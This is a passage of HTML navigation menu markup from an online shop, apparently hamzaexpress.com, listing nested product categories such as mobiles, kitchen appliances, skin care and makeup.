	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/" class="elementor-sub-item">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/" class="elementor-sub-item">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/" class="elementor-sub-item">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/" class="elementor-sub-item">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/" class="elementor-sub-item">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/" class="elementor-sub-item">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/" class="elementor-sub-item">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/" class="elementor-sub-item">Digital Cameras</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/" class="elementor-sub-item">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/" class="elementor-sub-item">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/" class="elementor-item">Electronic Accessories</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children current_page_parent menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/" class="elementor-sub-item">Mobile Accessories</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/" class="elementor-sub-item">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/" class="elementor-sub-item">Power banks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/" class="elementor-sub-item">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/" class="elementor-sub-item">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/" class="elementor-sub-item">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/" class="elementor-sub-item">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/" class="elementor-sub-item">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/" class="elementor-sub-item">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/" class="elementor-sub-item">Audio</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/" class="elementor-sub-item">Headphones &amp; Headsets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/" class="elementor-sub-item">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/" class="elementor-sub-item">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/" class="elementor-sub-item">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/" class="elementor-sub-item">Wearable</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/" class="elementor-sub-item">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/" class="elementor-item">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/" class="elementor-sub-item">TV ACCESSORIES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/" class="elementor-sub-item">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/" class="elementor-sub-item">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/" class="elementor-sub-item">HOME AUDIO</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/" class="elementor-sub-item">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/" class="elementor-sub-item">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/" class="elementor-sub-item">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/" class="elementor-sub-item">LARGE APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/" class="elementor-sub-item">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/" class="elementor-sub-item">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/" class="elementor-sub-item">Microwave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/" class="elementor-sub-item">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/" class="elementor-sub-item">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/" class="elementor-sub-item">Cooktop &amp; Range</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/" class="elementor-sub-item">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/" class="elementor-sub-item">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/" class="elementor-sub-item">Pressure Cookers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/" class="elementor-sub-item">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/" class="elementor-sub-item">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/" class="elementor-sub-item">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/" class="elementor-sub-item">Juicer &amp; Fruit Extraction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/" class="elementor-sub-item">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/" class="elementor-sub-item">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/" class="elementor-sub-item">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/" class="elementor-sub-item">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/" class="elementor-sub-item">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/" class="elementor-sub-item">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/" class="elementor-sub-item">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/" class="elementor-sub-item">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/" class="elementor-sub-item">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/" class="elementor-sub-item">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/" class="elementor-sub-item">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/" class="elementor-sub-item">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/" class="elementor-sub-item">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/" class="elementor-sub-item">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/" class="elementor-sub-item">IRON AND GARMENT CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/" class="elementor-sub-item">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/" class="elementor-sub-item">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/" class="elementor-sub-item">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/" class="elementor-sub-item">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/" class="elementor-sub-item">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/" class="elementor-sub-item">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/" class="elementor-sub-item">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/" class="elementor-sub-item">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/" class="elementor-item">HEALTH AND BEAUTY</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/" class="elementor-sub-item">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/" class="elementor-sub-item">Bath &amp; Body</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/" class="elementor-sub-item">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/" class="elementor-sub-item">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/" class="elementor-sub-item">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/" class="elementor-sub-item">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/" class="elementor-sub-item">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/" class="elementor-sub-item">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/" class="elementor-sub-item">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/" class="elementor-sub-item">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/" class="elementor-sub-item">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/" class="elementor-sub-item">BEAUTY TOOLS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/" class="elementor-sub-item">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/" class="elementor-sub-item">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/" class="elementor-sub-item">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/" class="elementor-sub-item">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/" class="elementor-sub-item">Slimming &amp; Electric Massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/" class="elementor-sub-item">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/" class="elementor-sub-item">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/" class="elementor-sub-item">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/" class="elementor-sub-item">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/" class="elementor-sub-item">Hair Care</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/" class="elementor-sub-item">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/" class="elementor-sub-item">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/" class="elementor-sub-item">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/" class="elementor-sub-item">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/" class="elementor-sub-item">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/" class="elementor-sub-item">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/" class="elementor-sub-item">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/" class="elementor-sub-item">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/" class="elementor-sub-item">MAKEUP</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/" class="elementor-sub-item">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/" class="elementor-sub-item">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/" class="elementor-sub-item">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/" class="elementor-sub-item">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/" class="elementor-sub-item">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/" class="elementor-sub-item">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/" class="elementor-sub-item">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/" class="elementor-sub-item">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/" class="elementor-sub-item">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/" class="elementor-sub-item">SKIN CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/" class="elementor-sub-item">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/" class="elementor-sub-item">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/" class="elementor-sub-item">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/" class="elementor-sub-item">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/" class="elementor-sub-item">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/" class="elementor-sub-item">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/" class="elementor-sub-item">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/" class="elementor-sub-item">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/" class="elementor-sub-item">Moisturizers and Cream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/" class="elementor-sub-item">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/" class="elementor-sub-item">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/" class="elementor-sub-item">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/" class="elementor-sub-item">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/" class="elementor-sub-item">Feminine Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/" class="elementor-sub-item">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/" class="elementor-sub-item">Sports Nutrition</a></li>
	</ul>
</li>
